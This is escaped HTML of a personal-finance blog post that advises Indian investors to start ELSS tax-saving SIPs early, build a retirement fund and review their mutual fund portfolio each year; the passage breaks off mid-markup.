style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EStart your ELSS investments\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIdeally one should not wait till the end of the financial\nyear for tax saving investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe shortage of time usually leads to panic among investors\nresulting in uninformed choices.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\none does an SIP, he\/she does not need to time the market (not as if that is\npossible).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUsing\nSIP, one can avail of rupee cost averaging that comes along with it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EIf\none uses the Lump Sum route at the last moment then there is a high chance of\npanicking due to lack of time which may lead to ill-suited choice of funds.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ESIP\nis all the more beneficial during a market downtime since you would be\naccumulating more units at a lower price. This is not possible when the markets\nare at a high and you make a lump sum investment.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\nyou divide your SIP’s over a period of 12 months, you open yourself to the\npossibility of availing benefits of rupee cost averaging without consideration\nfor market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EHave\na Retirement Fund\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAnother\nyear passes by meaning you are one year closer to your retirement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\nyou retire, you stop working but don’t stop living.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYour\nmonthly expenses will continue as they were, in fact taking into account\ninflation, it will only grow further.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFurther\nwhen you consider rising medical inflation \u0026amp; expenses \u0026amp; growing life\nexpectancy, a retirement fund should be your primary goal when investing if not\na goal you prioritize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nare going to grow old, it is not a voluntary choice and your children are not\nyour retirement fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf\nyou do not have a retirement fund by now then today is a good day to plan\ntowards it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4a452a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #4A452A; mso-style-textfill-fill-colortransforms: lumm=25000; mso-style-textfill-fill-themecolor: background2; mso-themecolor: background2; mso-themeshade: 64;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EReview your\nPortfolio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA mutual fund portfolio must be reviewed periodically, ideally\nonce a year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis review should be undertaken by a qualified professional or\nelse it would be a futile exercise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; 